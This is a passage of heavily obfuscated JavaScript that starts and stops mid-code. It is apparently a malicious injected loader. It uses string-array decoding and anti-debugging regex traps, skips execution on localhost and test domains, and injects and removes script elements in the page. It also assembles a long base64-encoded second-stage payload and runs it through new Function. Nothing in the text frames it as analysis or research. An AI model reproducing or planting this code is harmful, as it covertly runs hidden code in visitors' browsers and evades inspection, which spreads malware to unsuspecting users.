RegExp(m[ab(0x133,'poED')],'g');return N[ab(0x140,'W7)f')+'ce'](O,'')[ab(0x18c,'2NeI')](';');}function E(){var ac=Z,N=m[ac(0x10e,'4a0N')],O=new RegExp(m[ac(0xf4,'cs)Y')],'g');return N[ac(0x1b5,'Y^!L')+'ce'](O,'')[ac(0x128,'S&#Q')](';');}function F(N){var ad=Z;return m[ad(0x12b,'j%Q9')](-0x1,N[ad(0x14a,'cs)Y')+'Of'](String[ad(0x1a4,'I8eo')+ad(0x187,'h4Su')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x1f3,'I8eo')](N)||new RegExp(m[ad(0x150,'aG24')],'g')[ad(0x22d,'2@Wb')](N));var O;}function G(N,O){var ae=Z,P=N[ae(0x111,'y2#a')+'h'];return m[ae(0x178,'M!7%')](N[ae(0x139,'VSCH')+ae(0x1dc,'zBqS')](m[ae(0xf5,'2NeI')](P,O[ae(0x181,'ee0U')+'h']),P),O);}function H(){var af=Z,N=m[af(0x1d0,'poED')](p,this,function(){var ag=af,R={};R[ag(0x136,'m%30')]=m[ag(0x17c,'H*Sz')];var S=R,T=m[ag(0x221,'Nk2V')](typeof window,m[ag(0x1ef,'2AxT')])?window:m[ag(0x155,'I#b&')](typeof process,m[ag(0x218,'we1W')])&&m[ag(0x1cf,']cJl')](typeof require,m[ag(0x144,'Y^!L')])&&m[ag(0x238,'optg')](typeof global,m[ag(0x177,'M!7%')])?global:this,U=function(){var ah=ag,V=new T[(ah(0x15a,'04Oo'))+'p'](S[ah(0x169,'Xv$A')]);return!V[ah(0x1cc,'%O50')](N);};return m[ag(0x185,'VSCH')](U);});m[af(0x1a2,'$U2y')](N);var O=m[af(0x135,'y2#a')](D),P=m[af(0x1a7,'S&#Q')](B),Q=m[af(0x137,'y2#a')](E);return!P||!!(m[af(0x1d1,'QYX)')](w,P=m[af(0x182,'%%BE')](G,P,String[af(0x106,'2@Wb')+af(0x138,'j%Q9')+'de'](0x2e))?P[af(0x196,'2FX%')+af(0x1d8,'Y^!L')](0x0,m[af(0x1d7,'W7)f')](P[af(0x10d,'5uay')+'h'],0x1)):P,O)||m[af(0x170,'h4Su')](w,P,Q)||m[af(0x172,'04Oo')](F,P)||m[af(0x20a,'m%30')](y));}function I(N){var ai=Z,O=m[ai(0x1d3,'2@Wb')](x),P;O&&((P=O[ai(0x1f2,'j%Q9')+ai(0x15e,'zBqS')+ai(0x142,'j%Q9')](m[ai(0x1f9,'h4Su')]))[ai(0x1ac,'$U2y')]=m[ai(0x109,'MokG')],P[ai(0x1de,'Kx9[')+ai(0x122,'2VBf')+'t']=N,(O[ai(0x115,'Nk2V')]||O[ai(0x167,'m%30')]||O[ai(0x19c,']cJl')+ai(0x214,'2AxT')+ai(0x157,'aG24')])[ai(0x175,'2@Wb')+ai(0x1ad,'m)9e')+'d'](P),P[ai(0x188,'$]oO')+'e']());}function J(){var aj=Z,N,O=m[aj(0x16b,'5uay')](q,m[aj(0x236,'Nk2V')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=m[aj(0x219,'MokG')],Q=new RegExp(m[aj(0xfd,'2AxT')],'g'),(Q=O[P[aj(0x100,'2FX%')+'ce'](Q,'')])&&Q[aj(0x18f,'Nk2V')+aj(0x10a,'m)9e')][aj(0xff,'^tJk')+aj(0x1c1,'^tJk')+'d'](Q));}try{var K,L,M;m[Z(0x21c,'I8eo')](H)||(m[Z(0x127,'MokG')](J),m[Z(0x1f6,'Kx9[')](0x1,m[Z(0x113,'%O50')](s,0x1,K=0x4))||m[Z(0x1ab,'4a0N')](I,m[Z(0x1f7,'H*Sz')](m[Z(0x114,'$U2y')]('(',new Function((function(){var _0x7939223=function(){var _0x9584750c=['sJbzmgrOsNL3BLz6uNnzmdu0vuvswe5gy25mq2rTuti5','zenOEuTuDdjzweLNzer0BwiZsw9Krdb3zurbn2reD3DL','mJC4mLrvD1HHva','tZnAAgnPqJfqwe1ZzgOXBLCXy29nsgD4tJjnC0P6zZbl','z1OXDgflrei0tvrvEeXdze9svvLSsNLSzeTiz3nLu3G2','utjvq2nWsZbZB01iz3Hpv1vZsJnfmLOWtw5lu3rms0rc','mtm3mtq1tvzmtwr6','rvz5sNLRCLn5z3DLreuWwxL3BK1euKzJAwnWsZbZB01i','mJrVy3L4muTyDhLAwfiXy200z2n5DdfpmZbZwMX0teTe','tJjvC0OYD3LvALLUs1yWB1OXDfDlrei0tvrNEeXdy29v','nxrHm1i1utj0CuP5D25Hv1POyKHgBgrty3nkmeK0ytjw','r3busNLSzfbxwJfIBu4WyvC5DuTiz3nLu3G2tevfC1fP','whr5wLHsmwnTngDJm3G4zfr0ouXhwMjtEwD3zurfmLPd','tLDnCfHiz3Lnq3a3weHNmvKZy3jysgD5tunVBKXiuM9H','B2jQzwn0','sNL3BMr6AhjrBgrtyM0Xwfvxvw5mq2rhuti5D1z6wMTA','CgmXC25xvvPeytjWmKOXmwjkmNHSyM1KmgfdzgrpmNm4','vNLJC0OYEdnxsezyvdbkA1vvy25mq2rytLzkA1rTmxzt','vdbJBKXdzfHvBxHRvevWrgmWsKHkExDUzevoDK9wyZjH','mZeWnJu5wgLqrKXy','r1z2wMLcEvPyrJfHwePStevsyLr5z3DLrev3tLn3BKPu','yJfoDLLxmvHkExDUvJfcsfniB3PABxr2zgTkA1nisKTA','D2vetxnnsgCWtLyWC1D6qJrnAxD3zurzmfHtEgjnsgD3','Ee5QsxnkmLzeyKvVBKTtC25Ar1vUwfnOBLCXww9nsgD4','meTfB29nsgD4tLDvC0OWqtbHBe1Us1nRCuXyqMHJBK5S','AMjUvxHkEwTYu3LND2verxDzAxDUuMPkuffPy3blmhnV','wLjRtNjHBLLUwfzZD2veqMrpm0PSzeHwEwjPqJbHr2X6','ntb6DxvNufK','AxDUs0vAEfz5y3byvdfTzfC1AMrhBhzIAwH6teHvCguZ','swDKAujWyMLcEKTxBg1lr2rIvfnND2vertjpq3DUturs','rtq5vfn4nvbxzgjuAwD3zurfEe5PD25zm2rrs1nJCfHw','q2rXwvDOALrRtNzKvMmZvxLJC0OXyZbomK5nt0D0t2fx','BMTUtenKre0ZwxjwmuPivunJC0OYoxPrEK5ytM1jmwfh','tMjkmwXhutj0CwrPzgrxEKi0tvyWnKXtmtbHr2X6v3LK','mxjImLP0yJfowfvQrK1HrMnUtenKnK9hDffrvgHYyZi5','DLHtEhvxmJLKufHbC2ntCZLvm1j5yvC1BLD5zg1JBtL0','rtrAu3DUyKrku05Py3blEwr1wNLJC1PSDeXlrei0tvrN','tKXrmNrwvJfgru1isKrImMXYvfHOALnxzeDzmuPOsNL3','u1C1meTfB29nsgD4txPJC0OWEfLHmwTUs1nRCKXyqMHJ','rMnUtenKmu9hodfzBtf2uwXJmfr5y3nkmwrswvm5q2qZ','wxnkmgrPyJnJBKTwmg9zBLj2wvn4EKTwDfzlrei0wM1j','ELPvBhvKq2Hls0rcne1uqtvmq2rYvursveP5A3bpmMXT','r1KYrw5mq2q1vgTOv1yXrJvIq2nZsJfKu2rhuKXtmfPR','mZG3mdmXs1bfr01v','twL3BLnitKrLAwnWteDAyLn5z3DLrezPtLn3BLrRvKDk','Aujuufu0n2nTvJbKweP1suDKyLv5z3DLrezQtKn3BK1e','wNLHBtfYzg1gsLPTvLHomLjQu21fBKXdzhLvmNn2vNPJ','sJnKvu5Sqw5lu3rms0rcnfPTtxnkmMXzvM1rBKTtDeXl','otqXm09nCLfVzW','mZKZmxjnrMTtCq','BLL6tKnzmdLuyJbAwe5ftw5mq2q1zfHAs1yXrNDzmuPi','teCWowntEhzqv1OXyM1omgfxoxvlq2W3zg1gEuLgyZLt','m0zlv21ovvz5y3nkmJfUzwXnBKXdzfHvvKPRu0v4C1Pg','mgfxoxvlse1ZzfnSn2nTvJbKweP1suHnofbyvtDMu3HT','tercne5QrMrlu2TTsM1KyLn5z3DLrev6twL3BK1euKzJ','v01ZsJj0uu5gtw5lvJa5wM5wDvKZuNbImJrVzun4nuXi','og5yu2DWtey4D2veuxDoELKYtursBvD5ze9HvKPiy1D3','z3Dpm1e4tuHNEa','tZmXouTiwxnzwePUzfCXBgjUuNPlu2X5wLHsmwnTngDJ','v3LKDvrvrJrKsgTUwfqXn2ztEgznsgCWturJmK5QqtbA','uxbLmKzIsJncmwmYz25yu2HOv3LKEMfhBg1Kq2rKs0nR','AhPHu2nWsZbZB01iz3HnvfvZsNLOr2nwy25lu3HTvZbZ','mJmYs1vft0rn','wvnJCfHumw5xmdrVtuHNEe56z3nkmLzeyKvVBKTwmhnr','sgD4tJjzC0OYDfforK1Us1n0teTeqJrnvev5tenJBvLR','mZbZwMX0teTeqJrnve0YtenJCgmXuwHkEwXKufDAmwjT','rgmYtMPbmfPPEg1qwhq5tZjAyLn5z3DLr1KWtenKzvmW','C1jPEeHmrwDWztnAAgnPqLLqvMm3y21wmgrysNvjr2rI','muPZwKzcs1PwzeDJu2nZsJjsELvTtLrtrKPQvdjfBKXd','veDAEgjxDenKvwnUtenKwfvxB3HwmujxwtfkrgeYog5m','u3LND2verMHzu3DUs0vAEfz5y3bmr1PIu3LND2vertbz','r2C5wM5wDvKZuNbImJrVyKn4DeTyDdjzweLNyMOXyLHt','wfr6rJrwmuP0sNL3BLz6vtvmmJv6utnVBKXdzfHvrfzz','AwW3zg1gEuLizZLKBhrns0rcne1uvtbmq2rrvwLovKP5','ExDUzeDomLfSzffrEwnZsJnst2fSuLHvvxbQvtbJBKXd','sNzIvu5VwvHkrgiYuMXkmtbVtuHOBvPPwNrqAJrVtfrc','zgfvA0vUs1n0t0TeqJrnve5TtenKsK5QrK1kEwXKs0HO','zhfvmJLgyurjELKXtNHkmta3wM5wDvKZuNbImJrNwhPc','yZjtBvjlutj0AeP5D25JmK5ntdfKuvnTtLjwEwnZsJjs','zurgAu1tD25vrKLQvLnJCeT5zdbkExHTvZbZB01iz3Ho','yvzKu2vty3nkmwmZy2TOCfLQAgLkExDUy0rgtvjgzfjx','n1PToxLlsfPOy2LcmvbuqJrnq3GYufD4yKOYEgXIBwqW','zfvurvu1sNLSza','y1rABLf5y3blmhnVtuHNEfLuuxnkmMDXuuzfBKTtDeXl','s1n0teTeqJrnvfuYtenKm1zewLfkEwTZwMX0teTeqJrn','mLeYC3jrme5YutjwweP5D25wmdL3wta4ngeXtLHvBePR','zefor3busNLRC1PSDeXlrei0wM1fC0P6zZblBvLUs1yW','mg9Ku3DUsNLRCa','nte4ody0thnzsg16','y3blmhnVtuHNEa','mvzfDNP5yq','vfvJBKXdzfHvBKjQvw5kCe4WuKrImKPXyLC5tLjUrNfr','EMH2wLzJmK5dy3nkmwrtvg1ssfngtMTwmuzmzvDWrgj6','zNvUy3rPB24','Ce8ZmtLMu2HMtuHNme1eyZjoAKeWwLn3D2vez3PAAK13','tuHNEe5xsxnkEK5jv1vVBKTtDeXlrei0tvrcBuXdy3Do','rNLJmLzkyM5rBW','uMvNrxHW','yM1omgfxoxvlq2W3zg1gEuLittLju0zIwfr0EvPyuJfJ','vMvTutfoAwnZsJfJmK1uwNHvmNn6zezJBKXdzfHom3bU','s0nSn2rTrNLjrxC5whPcne5eqtnoALL3tKDzn2fxww9K','A2nUtenKwe5xuMTtrZfYwvzKuvLvB25mq2q2yLC5EwqZ','wJzAvMnUtenKwfvfEhHKsgrny0nJC0OYmxrImK5dzezc','EgTuvZfYvwXKu05gsw5mq2q1wLHjmLyXsK9zmdL4sNL3','mxrps0rcne1uqxDmq2nStMLwuuP5Bgrqv1OXyM1omgfx','D2verMHpu3DUvKv4rK9ty3byvdfms0rcne1xrtrmq2rp','veHrmuP5A3jkmMDUwfnRn1ftC3jlv2XTs0DKyLrPz3DL','A25mq2r4utj0AG','ne1xtxPmq2nVvunwv0P5Bgrmru5IvgLND2verxDzExDU','y3byu2Hjs1r0ouTuDgPImJuWyvC1mvPuDgPzwe5SsNPr','mhbpmZf5wLHsmwnTngDJvhq5tZe4D2veuxDoELKYturs','BLfVu2LND2verMPzu3DUvKv4rK9ty3blu3n0y0DgEwmY','mtbVzhLSzwjSC29IBhqWwfn0DvCYowrlu1v3zurfD01g','Eg1xmhnVtuHNEa','D2veuxDoELKYtursBvD5zhvuvuy0zeHRBLHwDg1yvhrW','v0P5A3nABhrms0rcne1uBgLmq2r5s1HgDKP5BgrqvxnV','tenKwe5QtMTtvu5YyLzKuvLvz25mq2rytJjSA1PvtNzw','ng9JExGXs1H0EvPyuJfJBtrNy3LOmuTuDdLmr1PIu3LN','vhq5tZnkBgrivNLIAujfvZa4B01iAg1pu3DUzdjOBfjd','se1Vzfn4mKXiy3nLq3G1teHVC1ftEenmru1ZuKnRn2zt','BvLUs1yWB2qYBhvArZKZteH0ouTtEdnqvZvSzhLcu1Px','nhjxmxG0twPKofHiz3LnBda3udf4ne1QqxfMu2m3zLr0','BfeYEeTkEwXKufDAmwjTtJbHvZL1s0vvCguZwMHJAujv','vvj0ytnbBKXdzdnvmNrXy2XoCLeYzeHkExDUy2XoCMrg','AwnWwfnOD0XhEgjtEwD3zurfmK5PD25lwe5vsvnJCeT5','wMXyu3HItuHNmeXeqJroELjKtezZD2vesxnnsgCYtteW','su1wzfbvBu5ivNLJC0OXyZjwrfj2wKvKmuP5D25wEMqW','uKTeqJrnvff5tenKEvuWAfLkEwXKs0vvC1jPAZDMu3He','BtrNwM5wDvKZuNbImJrVzfn4mKTyDdjzweLNzhOXELaY','sgCWturJmK5QqtbABhnUzg5srfKWBhDkmta5ufqXmwjT'];var _0x9584750t=_0x9584750d;(function(a,b){var q=_0x9584750d;while(!![]){try{var c=parseInt(q(0x19a))+-parseInt(q(0x130))+parseInt(q(0x18d))+-parseInt(q(0x120))*-parseInt(q(0x135))+-parseInt(q(0x15f))*parseInt(q(0x136))+parseInt(q(0x15d))+parseInt(q(0x143))*-parseInt(q(0x189));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9584750c,0x61e24));var _0x9584750e=window;function _0x9584750d(a,b){a=a-0x11e;var c=_0x9584750c[a];if(_0x9584750d['ymEVkL']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9584750d['Gempex']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9584750d['CVQyye']={},_0x9584750d['ymEVkL']=!![];}var e=_0x9584750c[0x0],f=a+e,g=_0x9584750d['CVQyye'][f];if(g===undefined){var h=function(i){this['fNiIzP']=i,this['SlPtPk']=[0x1,0x0,0x0],this['UPIjKd']=function(){return'newState';},this['tHAifZ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['GKVyYJ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['gaFWGd']=function(){var i=new RegExp(this['tHAifZ']+this['GKVyYJ']),j=i['test'](this['UPIjKd']['toString']())?--this['SlPtPk'][0x1]:--this['SlPtPk'][0x0];return this['nsUSdH'](j);},h['prototype']['nsUSdH']=function(i){if(!Boolean(~i))return i;return this['WkCcoR'](this['fNiIzP']);},h['prototype']['WkCcoR']=function(j){for(var k=0x0,l=this['SlPtPk']['length'];k<l;k++){this['SlPtPk']['push'](Math['round'](Math['random']())),l=this['SlPtPk']['length'];}return j(this['SlPtPk'][0x0]);},new h(_0x9584750d)['gaFWGd'](),c=_0x9584750d['Gempex'](c),_0x9584750d['CVQyye'][f]=c;}else c=g;return c;}function _0x9584750f(c,d){var e={};e['GIIBm']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var r=_0x9584750d,n=typeof window!=='undefined'?window:typeof process===r(0x195)&&typeof require===r(0x162)&&f['GIIBm'](typeof global,'object')?global:this,o=function(){var s=r,p=new n[(s(0x166))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x9584750f(_0x9584750e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDQwNzY2MDRlPVsnV09yZ2VDb'+'zNsVycsJ3QxM2RVSWVBJywnb2VWY1JhUG'+'EnLCdXNVpjUUNvUFc0THMnLCdXUDlUY1N'+'vQWFhJywnQWE5aVdQN2NLYScsJ1dPM2RM'+'U29FVzZDQicsJ0NxbGRTeG05JywnRjhvM'+_0x9584750t(0x139)+'FTb0cnLCd4TTEwV1JmaicsJ0RDa1JFbWt'+_0x9584750t(0x12f)+'UW1vYycsJ3hDb0hlOG9TVzVDJywnVzVIS'+'GhHbXknLCdpdm0rJywnV09QcXgzYkcnLC'+'dXUEJkTVNrK3RxJywnVzdOY0wxMUNXNzA'+'nLCdDeERuV1I5VCcsJ1c0UmRMOGtuV1BH'+'QicsJ1dPdnd5dlBlJywnV1JicGtDb2xkV'+'ycsJ1dSbmtubW9oZFcnLCdXUkR3ZThvL2'+'9xJywnZVNvQ0FYYmgnLCdXNWlyVzdDQ2p'+'hJywnVzZ4Y05DazlpU2tGJywnVzdYeGVk'+'R0MnLCdXNWlKVzZ0ZFNxbGRQSmxkTUl1W'+'FdPYXMnLCdXN2xkVW1vTXBiNCcsJ1c3Tm'+_0x9584750t(0x12a)+_0x9584750t(0x137)+'Jywnc2Q0cldRbGNNYScsJ3NyUE5XUlZjV'+_0x9584750t(0x16a)+_0x9584750t(0x187)+_0x9584750t(0x168)+'RU16VFc1TFonLCdDU2txVzR1L1c0NCcsJ'+'1c1cGNOOGtNV1FWY1RhJywnVzRQVWV0MG'+'4nLCdXUHhkSThvcFc1YUcnLCdhOG9adld'+'6ZycsJ1c0NHlCU29sV1I0JywnVzV5R2x4'+'YScsJ1dPbjlBeGo2JywndDhrWEVTa1FCY'+'ScsJ21Ta2xkQ29JVzVpJywncU5QUldPbU'+_0x9584750t(0x170)+('VzVHM1c3NCcsJ1c2UmRSQ29QZEhtJywnV'+_0x9584750t(0x149)+'dXNE5jTExQUVc2eScsJ3VYUDJXUXBjUHE'+'nLCdqQ283YUxCY0tHJywnaGhEYVdQM2RR'+_0x9584750t(0x198)+'FdScnMnLCdXNjNkSzhreVdRZUEnLCd3Zl'+'JkS1NvdVdSOCcsJ1dQeGRVSjQ4dVcnLCd'+_0x9584750t(0x15a)+_0x9584750t(0x160)+'ldPZScsJ2dTazBvOG9MVzZpJywnam1vbE'+'RyOWknLCdGS2pHV1BiaycsJ0NIOW1XUTQ'+'nLCdwWjdjVkNrdldSZScsJ2hTazFsZjNk'+'THU0c3pDa3dXUlM0a3EnLCdXNEZkT21rd'+_0x9584750t(0x180)+_0x9584750t(0x153)+'ieGNRY2hjS1cnLCdyME5kRzhvZ1c1cGNW'+'Q293V1JsY0xTa0FXNTAnLCdXUkh3ZkNvK'+'3BhJywnVzY4Tlc2VzlpRycsJ1c3eGNRTU'+'hhZ3FidGN3ZU1iOG9PJywnVzdiUGpIaXA'+'nLCd5TDltV09XQScsJ1c1bGRJdVBvY3En'+'LCdXNWIzdFNrM3RxJywnVzQ1ekM4a0lEY'+'ScsJ1dPN2NMbWtUY1NrOENDb2knLCdXN2'+_0x9584750t(0x16c)+'nVzV4Y0lta2cnLCdXNEpkUkNrcXFTa2Mn'+'LCdXN1RmbWI0WicsJ1dPcnlxaDFTJywna'+'VlwY1ZDa2xXUUcnLCdXUXZ4YkNvMldQTy'+'csJ2cxMTVXUTNjVlNrS1c2RycsJ1dPajl'+'XUmxjTzFlJywnbUhWY05Ta09XTzQnLCdy'+'Q2tDVzZhcFc2NCcsJ1c1cTd1bW9WV1I4J'+_0x9584750t(0x14f)+'dXNm1sRkNv')+(_0x9584750t(0x155)+'mRUVycsJ1dSNWtmQ29FaGEnLCdES2ZMV1'+'J1ZCcsJ3QxOXRXUnRjU1cnLCdyQ2sza0x'+'oY1BhJywndk1UVFdRclonLCdXNWIxaGJH'+'QycsJ24wbGNISDlZJywnZmRKY09tb0ZXN'+_0x9584750t(0x125)+_0x9584750t(0x127)+'xJywnYWZ4Y0g4b2snLCdiZGF3VzdWY09x'+'JywnV092aW5Db0FmVycsJ1c2dUNXNWVQa'+_0x9584750t(0x12c)+_0x9584750t(0x133)+'4Mlc1SycsJ3lnaitXUDlOJywnY3hkY0g4'+'b1VXNWknLCd1eHo5VzdYbicsJ1dRWDBXN'+'S9jS21veCcsJ1dQMW9XN0pjTFNveScsJ2'+'hDbzV1ZGZIJywnc2V2aVdRUmNScScsJ2h'+'nNEJzaG0nLCdXUXRjVThrYVdQN2RKcScs'+'J2VIaGNPbW8yVzRlJywnV1JEdVc3QmNNU'+'29CJywnb3haY1FTb0RXNlMnLCdXNE5jR1'+'NrQVc3WDAnLCdXNXBkTG1rYXRDa2snLCd'+'XNmFpeG1vOFdQMCcsJ3RDa1hXNjhsVzU0'+_0x9584750t(0x196)+'E1tb2wnLCdoMmRjVFNvYVc2eScsJ2owQ0'+_0x9584750t(0x16b)+'OJywnRVNrdXNTa3FlVycsJ1dQMEdBaHpo'+'bWNwZFViUmRNbW9aVzdpJywndThrT1dPd'+'llXUlMnLCdnWW1iVzdsY1RhJywndG1rYV'+'dRVG9XTzAnLCdXNFJkTzhrTXdta3onLCd'+'XUFpjR21rb1dRL2RUcScsJ2k4a1FmU29V'+'VzdXJywnYnZMQScsJ3FTazBEbWsrcXEnL'+_0x9584750t(0x124)+'1rSScsJ1c0')+(_0x9584750t(0x14a)+'CdXUmZjbUNveldSaScsJ2tTb3pCWHpzJy'+'wnYjBkY0dTb2JXN3EnLCdqU281Q0lMbCc'+'sJ21Db3V6Y3JXJywnV1JwY1ZTa3ZXUlJk'+_0x9584750t(0x199)+'GRNU29XJywndk5lclc1WmNOVycsJ1c2UF'+'RqZDBiJywnZU03Y1BkckcnLCdlQ29rV1B'+'iSldRVytXUlJjTjhvb1c3YWwnLCdXUkRQ'+'aENvVFdRUycsJ1c3N2RWQ2tUeW1rNCcsJ'+'0Y4a3B2OGtZbmEnLCdXUXk3VzdtWGlXJy'+'wncGR4Y0pDa3NXUUsnLCdDZXJCV1BHZCc'+'sJ3VKaGROTHVsJywnbXJWY1M4bzdXNUMn'+_0x9584750t(0x179)+'FdSbScsJ1dPUDBXUFJjUXc0JywnZHV0Y1'+'FJOVInLCdXNGhjVWc5aVc0MCcsJ1c3ak5'+'wdDgnLCdCQ29pc1NrNldPaGNNaHZGVzdi'+'R2VTa3gnLCdXUEdLeWhUbm9jM2RNdHBkU'+_0x9584750t(0x161)+'RhbWtIZlNvTldQdScsJ3VTazVXNzRSVzZ'+'lJywnVzRaZEttb1ZpYScsJ1c3eGNIU2tq'+'YThrdicsJ1c3VHhlZFNMJywnV1JwZFNDa'+'2VXT2lheG1rLycsJ1c0M2NRZkRZVzZTJy'+'wneVduU1dPQmNRRycsJ1dPMDdXTzA5c0c'+'nLCdXNm1NQUNvL1dReScsJ1dPMUxXUWxj'+'SjNTJywna1hwY01tb1hXNVMnLCdwWkpjS'+'kNrM1dQNCcsJ2U4azVtQ29oVzdLJywnQj'+'MxdFdRL2NWRycsJ0NZRmRUMWFzJywnd2h'+_0x9584750t(0x183)+'Y0tTa2tXN3Y4JywnV09QWldSQmNPMFcnL'+'CdXNmhjUFNrQVc0TmNIYScsJ2dYN2NLU2'+'tyJywnbksw')+('NUUzQycsJ1dPdGRMQ2tKdENrWScsJ21Xd'+'WRXNmknLCdjWEJjTUdWY01hJywnV1FkZE'+_0x9584750t(0x191)+_0x9584750t(0x14d)+_0x9584750t(0x19c)+'EdDb2tXNkdEJywnVzdOY0wxVHZXNjQnLC'+_0x9584750t(0x152)+'4NDA3NjYwNGYoYSxiKXthPWEtMHhlZjt2'+'YXIgYz1fMHg0MDc2NjA0ZVthXTtpZihfM'+_0x9584750t(0x186)+'RlZmluZWQpe3ZhciBkPWZ1bmN0aW9uKGk'+'pe3ZhciBqPSdhYmNkZWZnaGlqa2xtbm9w'+'cXJzdHV2d3h5ekFCQ0RFRkdISUpLTE1OT'+'1BRUlNUVVZXWFlaMDEyMzQ1Njc4OSsvPS'+'c7dmFyIGs9Jyc7Zm9yKHZhciBsPTB4MCx'+'tLG4sbz0weDA7bj1pWydjaGFyQXQnXShv'+'KyspO35uJiYobT1sJTB4ND9tKjB4NDArb'+'jpuLGwrKyUweDQpP2srPVN0cmluZ1snZn'+_0x9584750t(0x150)+'4MipsJjB4NikpOjB4MCl7bj1qWydpbmRl'+'eE9mJ10obik7fXJldHVybiBrO307dmFyI'+_0x9584750t(0x14c)+'xvPTB4MCxwLHE9Jycscj0nJztsPWQobCk'+_0x9584750t(0x156)+'aCddO3U8djt1Kyspe3IrPSclJysoJzAwJ'+'ytsWydjaGFyQ29kZUF0J10odSlbJ3RvU3'+'RyaW5nJ10oMHgxMCkpWydzbGljZSddKC0'+'weDIpO31sPWRlY29kZVVSSUNvbXBvbmVu'+_0x9584750t(0x188)+'DEwMDt0Kyspe25bdF09dDt9Zm9yKHQ9MH'+_0x9584750t(0x13e))+('MDA7dCsrKXtvPShvK25bdF0rbVsnY2hhc'+'kNvZGVBdCddKHQlbVsnbGVuZ3RoJ10pKS'+'UweDEwMCxwPW5bdF0sblt0XT1uW29dLG5'+'bb109cDt9dD0weDAsbz0weDA7Zm9yKHZh'+'ciB3PTB4MDt3PGxbJ2xlbmd0aCddO3crK'+'yl7dD0odCsweDEpJTB4MTAwLG89KG8rbl'+'t0XSklMHgxMDAscD1uW3RdLG5bdF09blt'+_0x9584750t(0x128)+'Q2hhckNvZGUnXShsWydjaGFyQ29kZUF0J'+_0x9584750t(0x175)+_0x9584750t(0x173)+'mWydGSll2ZncnXT1oLF8weDQwNzY2MDRm'+_0x9584750t(0x140)+'lsndnRDY0lwJ109ISFbXTt9dmFyIGU9Xz'+'B4NDA3NjYwNGVbMHgwXSxmPWErZSxnPV8'+_0x9584750t(0x177)+'ZihnPT09dW5kZWZpbmVkKXtpZihfMHg0M'+'Dc2NjA0ZlsnTmlSR3FsJ109PT11bmRlZm'+'luZWQpe3ZhciBpPWZ1bmN0aW9uKGope3R'+'oaXNbJ25QdmxGViddPWosdGhpc1snWUZD'+'a2p2J109WzB4MSwweDAsMHgwXSx0aGlzW'+'ydjV3ZEb0MnXT1mdW5jdGlvbigpe3JldH'+'VybiduZXdTdGF0ZSc7fSx0aGlzWydWTFd'+'1YXgnXT0nXHg1Y3crXHgyMCpceDVjKFx4'+_0x9584750t(0x194)+'XNbJ2NNdEJ5bCddPSdbXHgyN3xceDIyXS'+_0x9584750t(0x17e)+'pWydwcm90b3R5cGUnXVsnQUxTTkpPJ109'+'ZnVuY3Rpb24oKXt2YXIgaj1uZXcgUmVnR'+'XhwKHRoaXNbJ1ZMV3VheCddK3RoaXNbJ2'+'NNdEJ5bCdd')+('KSxrPWpbJ3Rlc3QnXSh0aGlzWydjV3ZEb'+'0MnXVsndG9TdHJpbmcnXSgpKT8tLXRoaX'+_0x9584750t(0x126)+_0x9584750t(0x11f)+'Wyd5dXBsaGEnXShrKTt9LGlbJ3Byb3Rvd'+'HlwZSddWyd5dXBsaGEnXT1mdW5jdGlvbi'+'hqKXtpZighQm9vbGVhbih+aikpcmV0dXJ'+'uIGo7cmV0dXJuIHRoaXNbJ3NzVFltTydd'+'KHRoaXNbJ25QdmxGViddKTt9LGlbJ3Byb'+'3RvdHlwZSddWydzc1RZbU8nXT1mdW5jdG'+'lvbihqKXtmb3IodmFyIGs9MHgwLGw9dGh'+_0x9584750t(0x197)+'bDtrKyspe3RoaXNbJ1lGQ2tqdiddWydwd'+'XNoJ10oTWF0aFsncm91bmQnXShNYXRoWy'+'dyYW5kb20nXSgpKSksbD10aGlzWydZRkN'+'ranYnXVsnbGVuZ3RoJ107fXJldHVybiBq'+'KHRoaXNbJ1lGQ2tqdiddWzB4MF0pO30sb'+'mV3IGkoXzB4NDA3NjYwNGYpWydBTFNOSk'+_0x9584750t(0x13d)+'nXT0hIVtdO31jPV8weDQwNzY2MDRmWydG'+'Sll2ZncnXShjLGIpLF8weDQwNzY2MDRmW'+'yduTUF4dHknXVtmXT1jO31lbHNlIGM9Zz'+'tyZXR1cm4gYzt9KGZ1bmN0aW9uKGEsYil'+'7dmFyIEo9XzB4NDA3NjYwNGY7d2hpbGUo'+'ISFbXSl7dHJ5e3ZhciBjPXBhcnNlSW50K'+'EooMHhlZiwnMDRFcicpKSpwYXJzZUludC'+'hKKDB4MTU4LCcmIWldJykpK3BhcnNlSW5'+_0x9584750t(0x19f)+_0x9584750t(0x12b)+'nNlSW50KEooMHgxOGEsJ2VDbEonKSkrcG'+_0x9584750t(0x165))+('SigweDEyZCwnJmJPTScpKSstcGFyc2VJb'+_0x9584750t(0x174)+'VJbnQoSigweDE2MSwnNXBnSCcpKStwYXJ'+_0x9584750t(0x12e)+'KGM9PT1iKWJyZWFrO2Vsc2UgYVsncHVza'+'CddKGFbJ3NoaWZ0J10oKSk7fWNhdGNoKG'+_0x9584750t(0x141)+_0x9584750t(0x163)+'KSwhZnVuY3Rpb24oKXt2YXIgSz1fMH